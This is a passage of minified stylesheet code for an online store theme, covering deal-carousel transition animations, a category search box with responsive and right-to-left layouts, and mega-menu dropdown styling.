.item-review .ratings .rating-links{margin:0}.sp-deal .add-to-links{list-style:none;margin:0;padding:0}.sp-deal .ratings .rating-box{margin-right:5px}.sp-deal .item-btn-addtocart{margin-bottom:5px}.postext-slider,.pretext-slider{margin:10px 0}.sp-deal .control-button:after,.sp-deal .control-button:before{content:"";display:table}.cf:after,.cf:before{content:" ";display:table}.sp-deal .item-info .content_price{margin-bottom:10px}.sp-deal .item-info.item-spotlight .price.product-price{line-height:30px;color:#FFF}.sp-deal .item-info.item-spotlight .old-price{color:#DDD}.sp-deal a.quick-view:hover{cursor:pointer}.sp-deal a.quick-view{display:none;z-index:2}.sp-deal .item-img:hover a.quick-view{cursor:pointer;display:block;text-align:center;background:rgba(255,255,255,.82);box-shadow:0 2px 8px rgba(0,0,0,.16);color:#777676;font:700 13px/16px Arial,Helvetica,sans-serif;height:43px;left:50%;margin:-21px 0 0 -53px;padding:13px 0 0;position:absolute;top:50%;width:107px;text-decoration:none}.sp-deal .quick-view-wrapper-mobile{background-color:transparent;bottom:0;height:155px;overflow:hidden;position:absolute;right:0;width:215px;z-index:2}.sp-deal .quick-view-wrapper-mobile a{background-color:rgba(208,208,211,.57);display:block;height:130px;pointer-events:all;position:relative;right:-162px;top:80px;transform:rotate(45deg);width:85px}.sp-deal .quick-view-wrapper-mobile a:hover{background-color:rgba(125,125,125,.57)}.sp-deal .quick-view-wrapper-mobile a i{bottom:0;color:#000;display:inline-block;font-size:x-large;height:22px;left:9px;overflow:hidden;position:absolute;right:10px;top:46px;transform:rotate(-44deg);width:30px;z-index:2}.sp-deal .new-box{left:0;top:0;z-index:2}.sp-deal .sale-box{right:0;top:0;z-index:2}.sp-deal .name-time{font-size:12px;font-weight:300;padding-bottom:4px}.sp-deal .item .item-wrap:nth-child(2){z-index:1;visibility:hidden}.sp-deal .tt-effect-active .item .item-wrap{pointer-events:none}.tt-effect-fall.tt-effect-active .item:not(.tt-empty) .item-wrap:first-child{-webkit-animation:fallDown .6s forwards;animation:fallDown .6s forwards}.tt-effect-fall.tt-effect-active .item .item-wrap:nth-child(2),.tt-effect-fall.tt-effect-active .item.tt-empty .item-wrap{opacity:0;-webkit-animation:scaleUpFadeIn .6s forwards;animation:scaleUpFadeIn .6s forwards}.tt-effect-fallrotate.tt-effect-active .item:not(.tt-empty) .item-wrap:first-child{z-index:10;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:fallRotate .6s ease-in forwards;animation:fallRotate .6s ease-in forwards}.tt-effect-fallrotate.tt-effect-active .item .item-wrap:nth-child(2),.tt-effect-fallrotate.tt-effect-active .item.tt-empty .item-wrap{visibility:visible}.tt-effect-fallrotate.tt-effect-active .item.tt-empty .item-wrap{opacity:0;-webkit-animation:fadeIn .6s forwards;animation:fadeIn .6s forwards}.tt-effect-fallrotate .item:nth-child(4){z-index:1}.tt-effect-fallrotate .item:nth-child(5){z-index:2}.tt-effect-fallrotate .item:nth-child(6){z-index:3}.tt-effect-fallrotate .item:first-child{z-index:4}.tt-effect-fallrotate .item:nth-child(2){z-index:5}.tt-effect-fallrotate .item:nth-child(3){z-index:6}.tt-effect-scalerotate.tt-effect-active .item:not(.tt-empty) .item-wrap:first-child{-webkit-animation:scaleRotateOut .6s forwards;animation:scaleRotateOut .6s forwards}.tt-effect-scalerotate.tt-effect-active .item .item-wrap:nth-child(2),.tt-effect-scalerotate.tt-effect-active .item.tt-empty .item-wrap{opacity:0;-webkit-animation:scaleRotateIn .6s forwards;animation:scaleRotateIn .6s forwards}.tt-effect-scalerotate.tt-effect-active .item:not(.tt-empty) .item-wrap:only-child{-webkit-animation:scaleRotateIn .6s forwards;animation:scaleRotateIn .6s forwards}.tt-effect-scalerotate .item:nth-child(-n+3){z-index:2}.tt-effect-scalerotate .item:nth-last-child(-n+3){z-index:1}.tt-effect-stackback .item{-webkit-perspective:1000px;perspective:1000px}.tt-effect-stackback .item .item-wrap{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tt-effect-stackback.tt-effect-active .item:not(.tt-empty) .item-wrap:first-child{-webkit-animation:moveLeft .8s forwards;animation:moveLeft .8s forwards}.tt-effect-stackback.tt-effect-active .item .item-wrap:nth-child(2),.tt-effect-stackback.tt-effect-active .item.tt-empty .item-wrap{z-index:-1;-webkit-animation:popUp .8s ease-in forwards;animation:popUp .8s ease-in forwards}.tt-effect-stackback.tt-effect-active .item:not(.tt-empty) .item-wrap:only-child{-webkit-animation:moveLeft .8s forwards;animation:moveLeft .8s forwards}.tt-effect-stackback.tt-effect-active .item.tt-empty .item-wrap{opacity:0;-webkit-animation:fadeIn .8s forwards;animation:fadeIn .8s forwards}.tt-effect-3dflip .item{-webkit-perspective:1000px;perspective:1000px}.tt-effect-3dflip .item .item-wrap{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tt-effect-3dflip.tt-effect-active .item:not(.tt-empty) .item-wrap:first-child{-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-animation:rotateOutLeft .6s forwards;animation:rotateOutLeft .6s forwards}.tt-effect-3dflip.tt-effect-active .item .item-wrap:nth-child(2),.tt-effect-3dflip.tt-effect-active .item.tt-empty .item-wrap{opacity:0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:rotateInRight .6s ease-in forwards;animation:rotateInRight .6s ease-in forwards}.tt-effect-bringback .item{-webkit-perspective:1000px;perspective:1000px}.tt-effect-bringback .item .item-wrap{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tt-effect-bringback.tt-effect-active .item:not(.tt-empty) .item-wrap:first-child{-webkit-animation:hideLeft .8s forwards;animation:hideLeft .8s forwards}.tt-effect-bringback.tt-effect-active .item .item-wrap:nth-child(2){z-index:-1;-webkit-animation:showRight .8s forwards;animation:showRight .8s forwards}.tt-effect-bringback.tt-effect-active .item:not(.tt-empty) .item-wrap:only-child{-webkit-animation:hideLeft .8s forwards;animation:hideLeft .8s forwards}.tt-effect-bringback.tt-effect-active .item.tt-empty .item-wrap{opacity:0;-webkit-animation:fadeIn .8s forwards;animation:fadeIn .8s forwards}.tt-effect-superscale.tt-effect-active .item:not(.tt-empty) .item-wrap:first-child{-webkit-animation:scaleDown .6s ease-in-out forwards;-o-animation:scaleDown .6s ease-in-out forwards;animation:scaleDown .6s ease-in-out forwards}.tt-effect-superscale.tt-effect-active .item .item-wrap:nth-child(2),.tt-effect-superscale.tt-effect-active .item.tt-empty .item-wrap{opacity:0;-webkit-animation:scaleIn .6s ease-in-out forwards;animation:scaleIn .6s ease-in-out forwards}.tt-effect-flip .item{-webkit-perspective:1500px;perspective:1500px}.tt-effect-flip .item .item-wrap{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tt-effect-flip.tt-effect-active .item:not(.tt-empty) .item-wrap:first-child{-webkit-animation:flipOut .8s ease-in forwards;animation:flipOut .8s ease-in forwards}.tt-effect-flip.tt-effect-active .item .item-wrap:nth-child(2),.tt-effect-flip.tt-effect-active .item.tt-empty .item-wrap{opacity:0;-webkit-animation:flipIn .8s ease-in forwards;animation:flipIn .8s ease-in forwards}.tt-effect-frontrow .item{overflow:hidden}.tt-effect-frontrow.tt-effect-active .item:not(.tt-empty) .item-wrap:first-child{-webkit-animation:moveToBack .8s forwards;animation:moveToBack .8s forwards}.tt-effect-frontrow.tt-effect-active .item .item-wrap:nth-child(2),.tt-effect-frontrow.tt-effect-active .item.tt-empty .item-wrap{-webkit-animation:moveToFront .8s forwards;animation:moveToFront .8s forwards}.tt-effect-frontrow.tt-effect-active .item.tt-empty .item-wrap{opacity:0}.tt-effect-frontrow.tt-effect-active .item:not(.tt-empty) .item-wrap:only-child{-webkit-animation:moveToFront .5s forwards;animation:moveToFront .5s forwards}.sp-deal .tt-effect-delay.tt-effect-active .item:nth-child(2) .item-wrap{-webkit-animation-delay:.1s;animation-delay:.1s}.sp-deal .tt-effect-delay.tt-effect-active .item:nth-child(3) .item-wrap{-webkit-animation-delay:.2s;animation-delay:.2s}.sp-deal .tt-effect-delay.tt-effect-active .item:nth-child(4) .item-wrap{-webkit-animation-delay:.3s;animation-delay:.3s}.sp-deal .tt-effect-delay.tt-effect-active .item:nth-child(5) .item-wrap{-webkit-animation-delay:.4s;animation-delay:.4s}.sp-deal .tt-effect-delay.tt-effect-active .item:nth-child(6) .item-wrap{-webkit-animation-delay:.5s;animation-delay:.5s}.sp-deal .tt-effect-delay-reversed.tt-effect-active .item:nth-child(5) .item-wrap{-webkit-animation-delay:.1s;animation-delay:.1s}.sp-deal .tt-effect-delay-reversed.tt-effect-active .item:nth-child(4) .item-wrap{-webkit-animation-delay:.2s;animation-delay:.2s}.sp-deal .tt-effect-delay-reversed.tt-effect-active .item:nth-child(3) .item-wrap{-webkit-animation-delay:.3s;animation-delay:.3s}.sp-deal .tt-effect-delay-reversed.tt-effect-active .item:nth-child(2) .item-wrap{-webkit-animation-delay:.4s;animation-delay:.4s}.sp-deal .tt-effect-delay-reversed.tt-effect-active .item:nth-child(1) .item-wrap{-webkit-animation-delay:.5s;animation-delay:.5s}@-webkit-keyframes fallDown{to{opacity:0;-webkit-transform:translateY(70%)}}@keyframes fallDown{to{opacity:0;transform:translateY(70%)}}@-webkit-keyframes scaleUpFadeIn{from{opacity:0;-webkit-transform:scale(.8)}to{visibility:visible;opacity:1;-webkit-transform:scale(1)}}@keyframes scaleUpFadeIn{from{opacity:0;transform:scale(.8)}to{visibility:visible;opacity:1;transform:scale(1)}}@-webkit-keyframes slideOut{from{width:100%}to{width:0}}@keyframes slideOut{from{width:100%}to{width:0}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fallRotate{0%{-webkit-transform:translateY(0) rotate(0);-webkit-animation-timing-function:ease-in}40%{-webkit-transform:translateY(0) rotate(20deg);-webkit-animation-timing-function:ease-out}60%{-webkit-transform:translateY(0) rotate(15deg);opacity:1}100%{-webkit-transform:translateY(150%) rotate(17deg);opacity:0}}@keyframes fallRotate{0%{transform:translateY(0) rotate(0);animation-timing-function:ease-in}40%{transform:translateY(0) rotate(20deg);animation-timing-function:ease-out}60%{transform:translateY(0) rotate(15deg);opacity:1}100%{transform:translateY(150%) rotate(17deg);opacity:0}}@-webkit-keyframes scaleRotateOut{100%{opacity:0;-webkit-transform:scale(0)}}@keyframes scaleRotateOut{100%{opacity:0;transform:scale(0)}}@-webkit-keyframes scaleRotateIn{0%{opacity:0;-webkit-transform:translateX(50%) translateY(100%) rotate(25deg)}100%{visibility:visible;opacity:1;-webkit-transform:translateX(0) translateY(0) rotate(0)}}@keyframes scaleRotateIn{0%{opacity:0;transform:translateX(50%) translateY(100%) rotate(25deg)}100%{visibility:visible;opacity:1;transform:translateX(0) translateY(0) rotate(0)}}@-webkit-keyframes moveLeft{50%{opacity:1;-webkit-transform:translateX(-100%) rotateY(35deg) rotateX(10deg)}100%{opacity:1;-webkit-transform:translateX(0) rotateY(0) rotateX(0)}}@keyframes moveLeft{50%{opacity:1;transform:translateX(-100%) rotateY(35deg) rotateX(10deg)}100%{opacity:1;transform:translateX(0) rotateY(0) rotateX(0)}}@-webkit-keyframes popUp{0%{-webkit-transform:translateZ(-200px)}50%{z-index:-1}51%{z-index:1}70%{z-index:1;visibility:visible;-webkit-transform:translateZ(50px);-webkit-animation-timing-function:ease-out}100%{z-index:1;visibility:visible;-webkit-transform:translateZ(0)}}@keyframes popUp{0%{transform:translateZ(-200px)}50%{z-index:-1}51%{z-index:1}70%{z-index:1;visibility:visible;transform:translateZ(50px);animation-timing-function:ease-out}100%{z-index:1;visibility:visible;transform:translateZ(0)}}@-webkit-keyframes rotateOutLeft{100%{opacity:0;-webkit-transform:rotateY(90deg)}}@keyframes rotateOutLeft{100%{opacity:0;transform:rotateY(90deg)}}@-webkit-keyframes rotateInRight{0%{opacity:0;-webkit-transform:rotateY(-90deg)}100%{visibility:visible;opacity:1;-webkit-transform:rotateY(0)}}@keyframes rotateInRight{0%{opacity:0;transform:rotateY(-90deg)}100%{visibility:visible;opacity:1;transform:rotateY(0)}}@-webkit-keyframes hideLeft{0%{-webkit-transform:translateZ(0)}40%{-webkit-transform:translate(-40%,0) scale(.8) rotateY(20deg)}100%{opacity:1;-webkit-transform:translateZ(-400px)}}@keyframes hideLeft{0%{transform:translateZ(0)}40%{transform:translate(-40%,0) scale(.8) rotateY(20deg)}100%{transform:translateZ(-400px)}}@-webkit-keyframes showRight{0%{-webkit-transform:translateZ(-400px)}40%{z-index:-1;-webkit-transform:translate(40%,0) scale(.8) rotateY(-20deg)}41%{z-index:1}100%{z-index:1;visibility:visible;-webkit-transform:translateZ(0)}}@keyframes showRight{0%{transform:translateZ(-400px)}40%{z-index:-1;transform:translate(40%,0) scale(.8) rotateY(-20deg)}41%{z-index:1}100%{z-index:1;visibility:visible;transform:translateZ(0)}}@-webkit-keyframes scaleDown{100%{opacity:0;-webkit-transform:scale(0)}}@keyframes scaleDown{100%{opacity:0;transform:scale(0)}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(1.2)}100%{visibility:visible;opacity:1;-webkit-transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;transform:scale(1.2)}100%{visibility:visible;opacity:1;transform:scale(1)}}@-webkit-keyframes flipOut{100%,50%{opacity:0;-webkit-transform:rotateY(90deg)}}@keyframes flipOut{100%,50%{opacity:0;transform:rotateY(90deg)}}@-webkit-keyframes flipIn{0%,50%{opacity:0;-webkit-transform:rotateY(-90deg)}75%{visibility:visible;opacity:1;-webkit-transform:rotateY(15deg);-webkit-animation-timing-function:ease-in}100%{visibility:visible;opacity:1;-webkit-transform:rotateY(0)}}@keyframes flipIn{0%,50%{opacity:0;transform:rotateY(-90deg)}75%{visibility:visible;opacity:1;transform:rotateY(15deg);animation-timing-function:ease-in}100%{visibility:visible;opacity:1;transform:rotateY(0)}}@keyframes moveToBack{100%{transform:translateX(-60%) scale(.8)}}@-webkit-keyframes moveToBack{100%{-webkit-transform:translateX(-60%) scale(.8)}}@-webkit-keyframes moveToFront{0%{-webkit-transform:translateX(100%) scale(.8)}100%{visibility:visible;opacity:1;-webkit-transform:translateX(0) scale(1)}}@keyframes moveToFront{0%{transform:translateX(100%) scale(.8)}100%{visibility:visible;opacity:1;transform:translateX(0) scale(1)}}.sp_searchpro{width:100%;border:3px solid #ddd;border-radius:25px;background:#fff;margin:40px 0}.sp_searchpro .sprsearch-form{width:100%;margin:0}.sp_searchpro .spr_selector{padding-left:20px;position:relative;z-index:10}.sp_searchpro .spr_selector select{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:0!important;padding:11px 15px 11px 7px;height:46px;width:150px;color:#222;font-weight:600;font-size:14px;background:url(themes/sp_clickboom/css/modules/img/icon/icon_search.png) center right no-repeat #fff;text-transform:capitalize}.sp_searchpro .spr_selector select:focus{outline:0}.sp_searchpro .spr_selector select::-ms-expand{display:none}.sp_searchpro .text-search{padding-left:30px;padding-right:80px}.sp_searchpro .text-search input{width:100%;height:46px;line-height:14px;border:none;color:#666;font-size:14px;padding:13px 0;vertical-align:middle}.sp_searchpro .text-search ::-webkit-input-placeholder{color:#666;line-height:28px}.sp_searchpro .text-search :-moz-placeholder{color:#666;opacity:1}.sp_searchpro .text-search ::-moz-placeholder{color:#666;opacity:1}.sp_searchpro .text-search :-ms-input-placeholder{color:#666}.sp_searchpro button{height:52px;line-height:52px;padding:0 31px;margin:0;border:0;position:absolute;border-radius:28px;top:-3px;right:12px;left:auto;text-transform:uppercase;font-size:14px;color:#fff;font-weight:600;background:#222}.sp_searchpro button .fa{display:none}#index.rtl.content-v2 .header-center .sp_searchpro button,.rtl.content-v2 .header-center .sp_searchpro button{right:auto}.rtl .sp_searchpro .text-search input{text-align:right}.header_v3 .sp_searchpro{margin:0;background:0 0;border:none;border-radius:0}.header_v3 .sp_searchpro .searchrow{margin:0}.header_v3 .sp_searchpro .selectbox{width:200px;padding:0}.header_v3 .sp_searchpro .text-button{width:calc(100% - 205px);float:right}.header_v3 .sp_searchpro .spr_selector{padding:0;background:#404552;border-radius:3px;overflow:hidden;z-index:1;width:100%}.header_v3 .sp_searchpro .spr_selector:before{content:"\f107";height:100%;width:40px;line-height:40px;text-align:center;font-family:Fontawesome;color:#fff;background:#404552;position:absolute;right:0;top:0;z-index:2;pointer-events:none}.header_v3 .sp_searchpro .spr_selector .spr_select{height:40px;width:100%;padding:0 25px;font-size:14px;font-weight:400;color:#fff;background:0 0}.header_v3 .sp_searchpro .text-button{background:#404552;height:40px;border-radius:3px;padding:0;overflow:hidden}.header_v3 .sp_searchpro .text-button input{height:100%;background:0 0;font-size:14px;font-weight:400;color:#fff;padding:10px 0}.header_v3 .sp_searchpro .text-button ::-webkit-input-placeholder{color:#fff}.header_v3 .sp_searchpro .text-button :-moz-placeholder{color:#fff;opacity:1}.header_v3 .sp_searchpro .text-button ::-moz-placeholder{color:#fff;opacity:1}.header_v3 .sp_searchpro .text-button :-ms-input-placeholder{color:#fff}.header_v3 .sp_searchpro .text-button button{width:50px;height:100%;color:#fff;right:0;top:0;padding:0;line-height:40px;border-radius:0;font-size:0}.header_v3 .sp_searchpro .text-button .fa{font-size:14px;line-height:40px;display:inline-block;height:100%;width:100%}.header_v3 .sp_searchpro .text-search{height:40px}.header_v4 .sp_searchpro .spr_selector select{height:42px;padding-top:9px}.header_v4 .sp_searchpro .text-search input{height:42px}.header_v4 .sp_searchpro button{font-size:0;background:0 0;height:45px;line-height:45px;padding:0;width:60px}.header_v4 .sp_searchpro button .fa{display:inline-block;font-size:18px;line-height:46px}.header_v4 .sp_searchpro .spr-container .spr-search-button:hover{background:0 0}.header_v5 .header-search5{float:right;position:relative}.header_v5 .sp_searchpro{position:absolute;top:100%;right:0;margin:0;border-radius:0;border:1px solid #ddd;width:600px;z-index:2;display:none}.header_v5 .sp_searchpro .text-search{padding:0}.header_v5 .sp_searchpro .searchrow{margin:0}.header_v5 .sp_searchpro .searchrow .selectbox{padding:0;width:30%}.header_v5 .sp_searchpro .searchrow .selectbox select{font-weight:400;color:#666;width:100%}.header_v5 .sp_searchpro .searchrow .text-button{width:70%}.header_v5 .sp_searchpro .searchrow .spr_selector{padding:0}.header_v5 .sp_searchpro .searchrow button{top:0;right:0;height:46px;line-height:46px;border-radius:0}@media (min-width:992px) and (max-width:1199px){.content-v2 .header-center .sp_searchpro button{right:-3px}.content-v2 .header-center .sp_searchpro .text-search{padding-left:65px;padding-right:105px}.rtl .header-center .sp_searchpro .text-search{padding-left:125px;padding-right:40px}}@media (min-width:768px) and (max-width:991px){.sp_searchpro .spr_selector select{padding:6px 0;width:130px}.sp_searchpro .text-search{padding-left:8px;padding-right:40px}.sp_searchpro button{padding:0;border-radius:50%;font-size:12px;text-indent:-9999px;background-image:url(themes/sp_clickboom/css/modules/img/icon/icon-search.png);background-repeat:no-repeat;background-position:center;width:52px;height:52px}.header_v3 .sp_searchpro button,.header_v4 .sp_searchpro button{text-indent:0}#index.content-v2 .header-center .sp_searchpro button{right:0}#index.content-v2 .header-center .sp_searchpro .text-search{padding-left:0}.rtl .sp_searchpro button{left:0}.rtl .sp_searchpro .spr_selector select{padding:14px 0}.rtl .sp_searchpro .text-search{padding-left:52px;padding-right:13px}.rtl.content-v2 .header-center .sp_searchpro button{right:auto;left:0}.rtl.content-v2 .header-center .sp_searchpro .text-search{padding-right:0}.rtl .header_v4 .sp_searchpro .spr_selector select,.rtl .header_v4 .sp_searchpro .text-search{padding:0}}@media (max-width:767px){#index.content-v2 .header-center .sp_searchpro button,.content-v2 .header-center .sp_searchpro button{right:0}.sp_searchpro{margin:30px 0}.sp_searchpro button{padding:0;border-radius:50%;font-size:12px;text-indent:-9999px;background-image:url(themes/sp_clickboom/css/modules/img/icon/icon-search.png);background-repeat:no-repeat;background-position:center;width:52px;height:52px}.sp_searchpro .spr_selector select{padding:10px 0;width:140px}.sp_searchpro .text-search{padding-left:100px;padding-right:53px}#index.content-v2 .header-center .sp_searchpro .spr_selector select{padding:10px 20px 10px 0}#index.content-v2 .header-center .sp_searchpro .text-search{padding-left:90px;padding-right:45px}.content-v2 .header-center .sp_searchpro .spr_selector select{padding:10px 20px 10px 0}#index.rtl.content-v2 .header-center .sp_searchpro button,.rtl.content-v2 .header-center .sp_searchpro button{right:auto;left:0}.content-v2 .header-center .sp_searchpro .text-search{padding-left:90px;padding-right:45px}#index.rtl .sp_searchpro .spr_selector select{padding:14px 0}#index.rtl.content-v2 .header-center .sp_searchpro .text-search{padding-left:45px;padding-right:95px}#index.rtl.content-v2 .header-center .sp_searchpro .spr_selector select{padding:10px 0}.header_v3 .sp_searchpro .text-search{padding-right:80px;padding-left:30px}.header_v3 .sp_searchpro button,.header_v4 .sp_searchpro button{text-indent:0}.header_v5 .header-search5{position:inherit}.header_v5 .sp_searchpro{width:100%}.rtl .sp_searchpro .spr_selector select{padding:14px 0}.rtl.content-v2 .header-center .sp_searchpro .text-search{padding-left:45px;padding-right:95px}.rtl.content-v2 .header-center .sp_searchpro .spr_selector select{padding:10px 0}.rtl .header_v3 .sp_searchpro .text-search{padding-left:80px;padding-right:30px}.rtl#index .header_v3 .sp_searchpro .spr_selector select{padding:0 25px}.rtl .header_v4 .sp_searchpro .spr_selector select,.rtl#index .header_v4 .sp_searchpro .spr_selector select{padding:0}}@media (max-width:480px){.sp_searchpro{width:90%}.sp_searchpro .spr_selector select{padding:10px 20px 10px 0;width:40px}.sp_searchpro .text-search{padding-left:30px}.sp_searchpro button{right:0}#index.content-v2 .header-center .sp_searchpro .text-search{padding-left:25px}.content-v2 .header-center .sp_searchpro .text-search{padding-left:30px;padding-right:44px}.header_v3 .sp_searchpro{width:100%}.header_v3 .sp_searchpro .selectbox{width:85px}.header_v3 .sp_searchpro .text-button{width:calc(100% - 90px)}.header_v4 .sp_searchpro,.header_v4 .sp_searchpro .text-button{width:100%}.header_v4 .sp_searchpro .selectbox{display:none}.rtl .sp_searchpro{float:right}.rtl .sp_searchpro .sprsearch-form .spr_selector select{padding:12px 0 12px 22px;text-indent:-81px;width:45px}.rtl .sp_searchpro .sprsearch-form .text-search{padding-right:25px;padding-left:10px}.rtl .sp_searchpro .sprsearch-form button{left:0}.rtl.content-v2 .header-center .sp_searchpro .text-search{padding-left:15px;padding-right:25px}.rtl .header_v3 .sp_searchpro .sprsearch-form .spr_selector select{text-indent:0;width:100%}.rtl .header_v3 .sp_searchpro .sprsearch-form .text-search{padding:0}.rtl .header_v4 .sp_searchpro .sprsearch-form .text-search{padding:0 10px}#index.rtl.content-v2 .header-center .sp_searchpro .text-search{padding-left:10px;padding-right:20px}}.navbar{border:none;margin:0;border-radius:0;z-index:auto;z-index:inherit;position:inherit}.header-container .container{position:relative}#header-menu,.sp-megamenu .navbar-nav>li{position:inherit}.spmegamenu{float:left}.sp-megamenu .navbar-nav,.sp-megamenu .navbar-nav>li{display:inline-block;float:none}.sp-megamenu{padding:0;min-height:inherit}.sp-megamenu .navbar-nav>li>a{color:#222;font-size:14px;text-transform:uppercase;padding:17px 14px 14px;font-weight:600;transition:.3s all ease 0s;display:block;position:relative}.sp-megamenu .navbar-nav>li>a:focus,.sp-megamenu .navbar-nav>li>a:hover{background:0 0}.sp-megamenu .navbar-nav>li .dropdown-menu{margin:0;display:block;background:#fff;border:none;box-shadow:none;border-radius:0;transition:.3s all ease 0s;opacity:0;top:170%;z-index:9;min-width:auto;min-width:inherit;left:-16px;right:15px;padding:35px 25px 0 30px;-webkit-backface-visibility:hidden;visibility:hidden}.sp-megamenu .navbar-nav>li .dropdown-menu .dropdown-menu:before,.sp-megamenu .navbar-nav>li .dropdown-menu ul .custom-box-cate>a,.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu:after,.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li.custom-box-cate>a{display:none}.sp-megamenu .navbar-nav>li:hover .dropdown-menu{opacity:1;top:100%;visibility:visible}.sp-megamenu .navbar-nav>li.parent>a{position:relative}.sp-megamenu .navbar-nav>li.parent>a:after,.sp-megamenu .navbar-nav>li.parent>a:before{content:'';bottom:-100%;height:0;width:0;position:absolute;pointer-events:none;opacity:0;z-index:10;transition:.3s all ease 0s}.sp-megamenu .navbar-nav>li.parent>a:before{left:47%;border:solid transparent;border-color:rgba(194,225,245,0);border-bottom-color:#bbb;border-width:8px;margin-left:-7px}.sp-megamenu .navbar-nav>li.parent>a:after{left:45%;border:solid transparent;border-color:rgba(136,183,213,0);border-bottom-color:#fff;border-width:7px;margin-left:-5px}.sp-megamenu .navbar-nav>li.parent:hover>a:before{opacity:1;bottom:-1px}.sp-megamenu .navbar-nav>li.parent:hover>a:after{opacity:1;bottom:-2px}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu{border:1px solid #bbb;border-radius:5px;padding:0}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li{float:left}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu{padding:35px 5px 0 30px;border:none;border-radius:none;position:relative;top:auto;left:auto;margin:0;box-shadow:none;right:auto;bottom:auto;opacity:1;z-index:9}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li{width:100%}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li>a{text-transform:uppercase;font-weight:500;font-size:14px;color:#222;position:relative;display:inline-block}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li .dropdown-menu{padding:11px 0 0}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li .dropdown-menu ul li{padding:4px 0}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li .dropdown-menu ul li a{font-size:14px;font-weight:400;color:#666;text-transform:capitalize;padding:0;border:none;letter-spacing:0;position:relative;display:inline-block;transition:.3s all ease 0s}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li .dropdown-menu ul li a:after,.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu:after{display:none}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li.category-thumbnail{padding:0;width:80%}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li.category-thumbnail img{width:100%;height:auto}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu ul li.custom-image-menu{margin-top:-20px}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li.custom-box-html{background:#ddd;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:21px 30px}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li.custom-box-html .menu-content p{margin-bottom:0}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li.custom-box-html .menu-content p a{text-transform:capitalize;font-size:13px;color:#666;font-weight:400}.sp-megamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li.custom-box-html .menu-content p strong{color:#222;font-weight:600}.content-v1 .sp-megamenu .navbar-nav>li.mega_type1:hover>a:after,.content-v1 .sp-megamenu .navbar-nav>li.mega_type1:hover>a:before,.content-v1 .sp-megamenu .navbar-nav>li.mega_type2:hover>a:after,.content-v1 .sp-megamenu .navbar-nav>li.mega_type2:hover>a:before{bottom:-2px}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu{border:1px solid #bbb;border-radius:8px;padding:20px 50px 35px}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul{margin:0 -25px}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li{float:left;padding:0 25px}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li>a{text-transform:uppercase;font-weight:500;font-size:16px;color:#363636}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu{margin-top:15px;border:none;border-radius:0;position:relative;top:auto;left:auto;right:auto;bottom:auto;padding:0;opacity:1;z-index:9}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul{margin:0}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li{width:100%;padding:3px 0}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li>a{color:#222;text-transform:uppercase;font-size:14px}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li .dropdown-menu li a{color:#777;font-size:14px;font-weight:400;text-transform:capitalize;padding:0;border:none;letter-spacing:0;transition:.3s all ease 0s;position:relative}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li .menu-content{margin-bottom:20px}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li .menu-content a{display:inline-block;position:relative}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li .menu-content a:before{background-color:rgba(0,0,0,.15);content:"";height:0;left:0;margin:auto;position:absolute;top:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;width:0}.sp-megamenu .navbar-nav>li.mega_type2 .dropdown-menu ul li .dropdown-menu ul li .menu-content 